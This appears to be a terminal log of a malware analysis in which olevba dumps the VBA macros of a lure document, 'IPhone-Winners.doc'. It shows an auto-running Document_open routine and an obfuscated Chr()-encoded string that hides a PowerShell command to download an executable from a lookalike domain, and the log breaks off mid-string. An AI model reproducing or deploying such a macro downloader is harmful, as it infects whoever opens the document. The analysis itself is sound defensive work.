 changalamaadan@ubuntu:~$ cd Downloads/
changalamaadan@ubuntu:~/Downloads$ olevba IPhone-Winners.doc
olevba 0.60 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: IPhone-Winners.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO eviliphone.cls
in file: IPhone-Winners.doc - OLE stream: 'Macros/VBA/eviliphone'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub _
Document_open()
lllllllll1l
End Sub
-------------------------------------------------------------------------------
VBA MACRO iphoneevil.bas
in file: IPhone-Winners.doc - OLE stream: 'Macros/VBA/iphoneevil'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function lllllllll1l()
    Dim lllllllllll As String
    Dim llllllllll1 As String
    lllllllllll = Chr(97) & Chr(81) & Chr(66) & Chr(117) & Chr(65) & Chr(72) & Chr(89) & Chr(65) & Chr(98) & Chr(119) & Chr(66) & Chr(114) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(76) & Chr(81) & Chr(66) &
Chr(51) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(89) & Chr(103) & Chr(66) & Chr(121) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(99) & Chr(81) & Chr(66) & Chr(49) & Chr(65) & Chr(71) & Chr(85) & Chr(65) &
 Chr(99) & Chr(119) & Chr(66) & Chr(48) & Chr(65) & Chr(67) & Chr(65) & Chr(65) & Chr(76) & Chr(81) & _
Chr(66) & Chr(86) & Chr(65) & Chr(72) & Chr(73) & Chr(65) & Chr(97) & Chr(81) & Chr(65) & Chr(103) & Chr(65) & Chr(67) & Chr(99) & Chr(65) & Chr(97) & Chr(65) & Chr(66) & Chr(48) & Chr(65) & Chr(72) & Chr(81) &
Chr(65) & Chr(99) & Chr(65) & Chr(65) & Chr(54) & Chr(65) & Chr(67) & Chr(56) & Chr(65) & Chr(76) & Chr(119) & Chr(66) & Chr(104) & Chr(65) & Chr(72) & Chr(65) & Chr(65) & Chr(99) & Chr(65) & Chr(66) & Chr(74) &
 Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(76) & Chr(103) & Chr(66) & Chr(106) & Chr(65) & Chr(71) & Chr(56) & Chr(65) & Chr(98) & Chr(81) & Chr(65) _
& Chr(118) & Chr(65) & Chr(69) & Chr(107) & Chr(65) & Chr(99) & Chr(65) & Chr(66) & Chr(111) & Chr(65) & Chr(71) & Chr(56) & Chr(65) & Chr(98) & Chr(103) & Chr(66) & Chr(108) & Chr(65) & Chr(67) & Chr(52) & Chr(
65) & Chr(90) & Chr(81) & Chr(66) & Chr(52) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(74) & Chr(119) & Chr(65) & Chr(103) & Chr(65) & Chr(67) & Chr(48) & Chr(65) & Chr(84) & Chr(119) & Chr(66) & Chr(49) & Ch
r(65) & Chr(72) & Chr(81) & Chr(65) & Chr(82) & Chr(103) & Chr(66) & Chr(112) & Chr(65) & Chr(71) & Chr(119) & Chr(65) & Chr(90) & Chr(81) & Chr(65) & _